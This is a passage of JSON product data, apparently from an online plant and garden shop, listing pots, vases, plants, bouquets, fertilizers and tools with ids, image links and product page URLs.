Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599031792.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-herbs-station-green\/alf90531"},{"id":"16713","city":"Brussels Herbs Station White","name":"Brussels Herbs Station White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599115038.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-herbs-station-white\/alf27493"},{"id":"16715","city":"Brussels Herbs Station Black","name":"Brussels Herbs Station Black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599115943.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-herbs-station-black\/alf4936"},{"id":"16731","city":"B.For Soft Duo 27cm Black","name":"B.For Soft Duo 27cm Black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599127479.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/bfor-soft-duo-27cm-black\/alf74239"},{"id":"16733","city":"B.For Soft Duo 27cm White","name":"B.For Soft Duo 27cm White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600339532.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/bfor-soft-duo-27cm-white\/alf95431"},{"id":"16735","city":"Brussels Bowl 23cm  White","name":"Brussels Bowl 23cm  White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599128549.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-bowl-23cm-white\/alf57183"},{"id":"16741","city":"B.For Studio Round 30cm Black","name":"B.For Studio Round 30cm Black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599132499.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/bfor-studio-round-30cm-black\/alf63894"},{"id":"16755","city":"B.For Studio Round Bowl 30cm Black","name":"B.For Studio Round Bowl 30cm Black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600677795.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/bfor-studio-round-bowl-30cm-black\/alf68723"},{"id":"16757","city":"B.For Studio Round Bowl 30cm Grey","name":"B.For Studio Round Bowl 30cm Grey","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600677856.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/bfor-studio-round-bowl-30cm-grey\/alf79653"},{"id":"16759","city":"B.For Studio Round 22cm Grey","name":"B.For Studio Round 22cm Grey","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599155299.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/bfor-studio-round-22cm-grey\/alf37086"},{"id":"16761","city":"Brussels Round 30cm White","name":"Brussels Round 30cm White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635589188.jfif","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-round-30cm-white\/alf94057"},{"id":"16775","city":"Greenvilla Bowl 33cm Black","name":"Greenvilla Bowl 33cm Black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600350598.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/greenvilla-bowl-33cm-black\/alf91537"},{"id":"16777","city":"Greenvilla bowl 33cm White","name":"Greenvilla bowl 33cm White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600350760.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/greenvilla-bowl-33cm-white\/alf09615"},{"id":"16873","city":"Nolina","name":"Nolina","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599464051.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/nolina\/gen42596"},{"id":"16877","city":"Aloe Vera","name":"Aloe Vera","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739439969.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/aloe-vera\/gen9273"},{"id":"17197","city":"Brussels Diamond Round Pot - Mat White","name":"Brussels Diamond Round Pot - Mat White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599553041.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-diamond-round-pot-mat-white\/alf82703"},{"id":"17199","city":"Brussels Diamond Round Pot Mat Gold","name":"Brussels Diamond Round Pot Mat Gold","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599553586.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-diamond-round-pot-mat-gold\/alf60398"},{"id":"17213","city":"B.For Original Round pot - White","name":"B.For Original Round pot - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599568896.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/bfor-original-round-pot-white\/alf54819"},{"id":"17217","city":"B. For Original Round pot - Black","name":"B. For Original Round pot - Black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599575944.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/b-for-original-round-pot-black\/alf03491"},{"id":"17235","city":"B. For Rock pot - Red","name":"B. For Rock pot - Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599636184.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/b-for-rock-pot-red\/alf57394"},{"id":"17247","city":"B. For Big Rock Pot - Red ","name":"B. For Big Rock Pot - Red ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599637487.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/b-for-big-rock-pot-red\/alf61275"},{"id":"17249","city":"B.For Original Round Pot- Grey","name":"B.For Original Round Pot- Grey","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599638146.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/bfor-original-round-pot-grey\/alf60982"},{"id":"17255","city":"Brussels Round Mini Pot - Cream","name":"Brussels Round Mini Pot - Cream","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599639604.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-round-mini-pot-cream\/alf02961"},{"id":"17285","city":"Brussels Round Pot - Mint","name":"Brussels Round Pot - Mint","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599723369.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-round-pot-mint\/alf48352"},{"id":"17405","city":"Ficus-146 cm","name":"Ficus-146 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739439829.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-146-cm\/gen48932"},{"id":"17415","city":"Vivo Wheeled Square Matt Pot - White","name":"Vivo Wheeled Square Matt Pot - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599933742.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/vivo-wheeled-square-matt-pot-white\/alf17549"},{"id":"17425","city":"Corsica Drainpipe Clicker 24cm Taupe","name":"Corsica Drainpipe Clicker 24cm Taupe","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599985001.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/corsica-drainpipe-clicker-24cm-taupe\/alf53218"},{"id":"17427","city":"Corsica Drainpipe Clicker 24cm White","name":"Corsica Drainpipe Clicker 24cm White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599985414.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/corsica-drainpipe-clicker-24cm-white\/alf13480"},{"id":"17429","city":"carsica Flower Bridge 60cm Anthracite","name":"carsica Flower Bridge 60cm Anthracite","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599993142.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/carsica-flower-bridge-60cm-anthracite\/alf62045"},{"id":"17431","city":"carsica Flower Bridge 60cm White","name":"carsica Flower Bridge 60cm White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599993588.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/carsica-flower-bridge-60cm-white\/alf75349"},{"id":"17435","city":"Carsica Flower Bridge 60cm  Taupe","name":"Carsica Flower Bridge 60cm  Taupe","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599997861.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/carsica-flower-bridge-60cm-taupe\/alf67942"},{"id":"17613","city":"Bougainvillea Torch Glow p14","name":"Bougainvillea Torch Glow p14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600009069.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-torch-glow-p14\/sul1000010"},{"id":"17615","city":"Bougainvillea Torch Glow p18","name":"Bougainvillea Torch Glow p18","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600009375.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-torch-glow-p18\/sul1000011"},{"id":"17627","city":"Carissa p14","name":"Carissa p14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600009920.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/carissa-p14\/sul1000017"},{"id":"17629","city":"Carissa p18","name":"Carissa p18","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600010049.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/carissa-p18\/sul1000018"},{"id":"17649","city":"Basil Local (Mushmoom) SN","name":"Basil Local (Mushmoom) SN","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600009413.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/basil-local-mushmoom-sn\/sul1000028"},{"id":"17679","city":"Bougainvillea Single Stem P18","name":"Bougainvillea Single Stem P18","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600254588.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-single-stem-p18\/sul1000043"},{"id":"17687","city":"Carsica Flower Bridge 30cm White","name":"Carsica Flower Bridge 30cm White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600013526.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/carsica-flower-bridge-30cm-white\/alf82657"},{"id":"17695","city":"Carsica Flower Bridge 30cm Taupe","name":"Carsica Flower Bridge 30cm Taupe","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600064690.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/carsica-flower-bridge-30cm-taupe\/alf80457"},{"id":"18371","city":"XYZ","name":"XYZ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1601735011.jpg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/xyz\/cla57408"},{"id":"18393","city":"PACHIRA HOLLANDI","name":"PACHIRA HOLLANDI","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1623653962.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/pachira-hollandi\/ash811"},{"id":"18470","city":"Ficus Microcarpa","name":"Ficus Microcarpa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692884310.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-microcarpa\/ash74358"},{"id":"18474","city":"SANSEVIERIA HOLLANDI","name":"SANSEVIERIA HOLLANDI","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1663908709.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/sansevieria-hollandi\/ash85017"},{"id":"18490","city":"Single Stem Mix","name":"Single Stem Mix","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1601924889.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/single-stem-mix\/flo81732"},{"id":"18566","city":"flower bouquet","name":"flower bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602009715.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/flower-bouquet\/flo10836"},{"id":"18572","city":"AGAVE GREEN AND WHITE","name":"AGAVE GREEN AND WHITE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602070972.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/agave-green-and-white\/ash48392"},{"id":"18574","city":"Ficus Microcarpa HOLLANDI","name":"Ficus Microcarpa HOLLANDI","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1679303275.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-microcarpa-hollandi\/ash73250"},{"id":"18606","city":"flower bouquet - white","name":"flower bouquet - white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602092401.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/flower-bouquet-white\/flo14673"},{"id":"18641","city":"Pruning Shears GP-5163","name":"Pruning Shears GP-5163","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707297262.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/pruning-shears-gp-5163\/gul47238"},{"id":"18670","city":"Pure Edge pot - Anthracite","name":"Pure Edge pot - Anthracite","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602176902.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/pure-edge-pot-anthracite\/alf97613"},{"id":"18674","city":"Pure Edge pot - White ","name":"Pure Edge pot - White ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602177669.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/pure-edge-pot-white\/alf37482"},{"id":"18690","city":"Flower Vase - Red","name":"Flower Vase - Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602182123.jpeg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/flower-vase-red\/flo49306"},{"id":"18692","city":"Flower Vase","name":"Flower Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602190946.jpeg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/flower-vase\/flo93625"},{"id":"18702","city":"flower box","name":"flower box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602217798.jpeg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/flower-box\/flo4659"},{"id":"18738","city":"Flower Base","name":"Flower Base","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602338281.jpeg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/flower-base\/flo17340"},{"id":"18766","city":"Pokon Organic Garden Compost","name":"Pokon Organic Garden Compost","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602422176.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/pokon-organic-garden-compost\/alf85976"},{"id":"18918","city":"Araucaria","name":"Araucaria","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602677008.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/araucaria\/gen54271"},{"id":"18922","city":"Araucaria(32x160)","name":"Araucaria(32x160)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1602677381.jpg","url":"https:\/\/mashatel.me\/category\/holiday-season\/plants-arrangement\/araucaria32x160\/gen50467"},{"id":"19162","city":"Pachira Bonsai","name":"Pachira Bonsai","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1603372231.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/pachira-bonsai\/alf62708"},{"id":"19386","city":"Crassula Assorted (Per Piece)","name":"Crassula Assorted (Per Piece)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1603631932.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/crassula-assorted-per-piece\/gul57049"},{"id":"19717","city":"Dieffenbachia mars","name":"Dieffenbachia mars","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684318022.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-mars\/alf52759-gul19717"},{"id":"19737","city":"Calathea makoyana (peacock Plant)","name":"Calathea makoyana (peacock Plant)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612778515.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/calathea-makoyana-peacock-plant\/ter65832"},{"id":"19740","city":"Epipremnum Pinn Mosstick","name":"Epipremnum Pinn Mosstick","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1672896652.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/epipremnum-pinn-mosstick\/alf65505-gul19740"},{"id":"20202","city":"White moon","name":"White moon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605614985.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/white-moon\/nis94751"},{"id":"20206","city":"Nisha umbrella","name":"Nisha umbrella","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605644554.jpg","url":"https:\/\/mashatel.me\/category\/combo-pack\/combo-pack\/nisha-umbrella\/nis49352"},{"id":"20210","city":"Tulip vase","name":"Tulip vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605645767.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/tulip-vase\/nis60438"},{"id":"20212","city":"Vintage basket","name":"Vintage basket","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640077700.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/vintage-basket\/nis26935"},{"id":"20216","city":"Flowers in a Black vase","name":"Flowers in a Black vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605646793.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/flowers-in-a-black-vase\/nis03618"},{"id":"20218","city":"Vintage basket 2","name":"Vintage basket 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605647093.jpg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/vintage-basket-2\/nis70194"},{"id":"20220","city":"Flowers in a Blue basket","name":"Flowers in a Blue basket","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605647439.jpg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/flowers-in-a-blue-basket\/nis64839"},{"id":"20224","city":"Gold hydra","name":"Gold hydra","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605647914.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/gold-hydra\/nis38716"},{"id":"20226","city":"Garden boat","name":"Garden boat","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605648204.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/garden-boat\/nis64083"},{"id":"20228","city":"Sweet house","name":"Sweet house","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605648453.jpg","url":"https:\/\/mashatel.me\/category\/combo-pack\/combo-pack\/sweet-house\/nis42850"},{"id":"20230","city":"Baby beauty","name":"Baby beauty","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605648717.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/baby-beauty\/nis34026"},{"id":"20232","city":"Lilium bouquet","name":"Lilium bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605648927.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/lilium-bouquet\/nis80526"},{"id":"20234","city":"White pearl","name":"White pearl","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605649237.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/white-pearl\/nis68253"},{"id":"20238","city":"White Boat 2","name":"White Boat 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605650512.jpg","url":"https:\/\/mashatel.me\/category\/gifts\/gifts-1\/white-boat-2\/nis20319"},{"id":"20242","city":"White box","name":"White box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605651176.jpg","url":"https:\/\/mashatel.me\/category\/combo-pack\/combo-pack\/white-box\/nis50869"},{"id":"20244","city":"Nisha bicycle","name":"Nisha bicycle","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605651441.jpg","url":"https:\/\/mashatel.me\/category\/combo-pack\/combo-pack\/nisha-bicycle\/nis24190"},{"id":"20246","city":"Lilium vase","name":"Lilium vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605651741.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/lilium-vase\/nis17294"},{"id":"20248","city":"Perfume Garden","name":"Perfume Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605652048.jpg","url":"https:\/\/mashatel.me\/category\/gifts\/gifts-1\/perfume-garden\/nis28914"},{"id":"20250","city":"Black box","name":"Black box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605652269.jpg","url":"https:\/\/mashatel.me\/category\/combo-pack\/combo-pack\/black-box\/nis47310"},{"id":"20252","city":"Marble plant","name":"Marble plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605653007.jpg","url":"https:\/\/mashatel.me\/category\/combo-pack\/combo-pack\/marble-plant\/nis82514"},{"id":"20254","city":"Gold plant","name":"Gold plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605653183.jpg","url":"https:\/\/mashatel.me\/category\/welcome-back\/welcome-back\/gold-plant\/nis23789"},{"id":"20330","city":"Daisy flowertower terra antique table ","name":"Daisy flowertower terra antique table ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605784199.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/daisy-flowertower-terra-antique-table\/alf100006"},{"id":"20348","city":"Maddy vase glass ","name":"Maddy vase glass ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605793765.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/vases-bowl\/maddy-vase-glass\/alf100023"},{"id":"20376","city":"Clemente bowl round gold ","name":"Clemente bowl round gold ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605787539.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/clemente-bowl-round-gold\/alf100040"},{"id":"20378","city":"Gazelle single flower vase glass green ","name":"Gazelle single flower vase glass green ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605785019.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/vases-bowl\/gazelle-single-flower-vase-glass-green\/alf100041"},{"id":"20444","city":"Acrylic box","name":"Acrylic box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605785118.jpg","url":"https:\/\/mashatel.me\/category\/gifts\/gifts-1\/acrylic-box\/nis19234"},{"id":"20454","city":"White bouquet","name":"White bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605786869.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/white-bouquet\/nis86032"},{"id":"20456","city":"White vase","name":"White vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605787278.jpg","url":"https:\/\/mashatel.me\/category\/get-well-soon\/get-well-soon\/white-vase\/nis97384"},{"id":"20498","city":"Gypsophilla Paniculata perenne semplico","name":"Gypsophilla Paniculata perenne semplico","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605898369.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/flowers-5\/gypsophilla-paniculata-perenne-semplico\/gul100035"},{"id":"20614","city":"Acrylic box 2","name":"Acrylic box 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605986687.jpg","url":"https:\/\/mashatel.me\/category\/combo-pack\/combo-pack\/acrylic-box-2\/nis15236"},{"id":"20620","city":"Grand vase","name":"Grand vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605987738.jpg","url":"https:\/\/mashatel.me\/category\/get-well-soon\/get-well-soon\/grand-vase\/nis83016"},{"id":"20622","city":"Pink beauty","name":"Pink beauty","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605988089.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/pink-beauty\/nis86435"},{"id":"20719","city":"gold love","name":"gold love","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606124135.jpg","url":"https:\/\/mashatel.me\/category\/red-love\/flower-with-base\/gold-love\/nis54093"},{"id":"20860","city":"PALM GRANULAR","name":"PALM GRANULAR","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606312611.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/palm-granular\/gul100086"},{"id":"20866","city":"BONE MEAL GRANULAR","name":"BONE MEAL GRANULAR","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606673183.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/bone-meal-granular\/gul100089"},{"id":"20870","city":"ALL PURPOSE GRANULAR","name":"ALL PURPOSE GRANULAR","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607258868.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/all-purpose-granular\/gul100091"},{"id":"20878","city":"FISH MEAL","name":"FISH MEAL","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607258279.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/fish-meal\/gul100099"},{"id":"20890","city":"ORGANIC BONE MEAL SPIKES","name":"ORGANIC BONE MEAL SPIKES","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606312768.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/organic-bone-meal-spikes\/gul100105"},{"id":"20892","city":"ORGANIC ALL PURPOSE SPIKES","name":"ORGANIC ALL PURPOSE SPIKES","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606395291.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/organic-all-purpose-spikes\/gul100106"},{"id":"20908","city":"LIQUID STARTER FERTILIZER","name":"LIQUID STARTER FERTILIZER","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607256813.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/liquid-starter-fertilizer\/gul100114"},{"id":"20938","city":"Uzman 20L Sprayer","name":"Uzman 20L Sprayer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606396286.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/uzman-20l-sprayer\/gul6824"},{"id":"20979","city":"Uzman 16L Sprayer","name":"Uzman 16L Sprayer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606643130.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/uzman-16l-sprayer\/gul6824-gul20979"},{"id":"21270","city":"Grafted Asaly Ziziphus","name":"Grafted 